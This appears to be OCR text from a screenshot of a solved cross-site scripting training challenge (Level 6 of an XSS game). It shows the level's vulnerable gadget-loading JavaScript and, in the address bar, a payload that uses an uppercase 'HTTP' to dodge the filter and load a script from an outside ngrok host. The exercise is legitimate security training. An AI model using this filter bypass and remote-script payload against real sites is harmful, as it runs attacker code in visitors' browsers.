 XSS game: Level 6
493f-84-195-71-234.ngrok.io/xss
xss-game.appspot.com/level6
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#HTTP//493f-84-195-71-234.ngrok.i
GLOVE
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader Untrusted Types 7 1
}
}
function includeGadget(url) {
var scriptEl = document.createElement('script');
// This will totally prevent us from loading evil URLs!
if (url.match(/^https?:\/\//)) {
setInnerText(document.getElementById("log"),
"Sorry, cannot load a URL containing \"http\".");
return;
}
// Load this awesome gadget
scriptEl.src = url;
// Show log messages
scriptEl.onload = function() {
setInnerText(document.getElementById("log"),
"Loaded gadget from " + url);
}
scriptEl.onerror = function() {
Styles Computed Layou
Filter :hov .cls +
No matching selector or sty
html body div#game-frame-container iframe.game-frame html head script (text)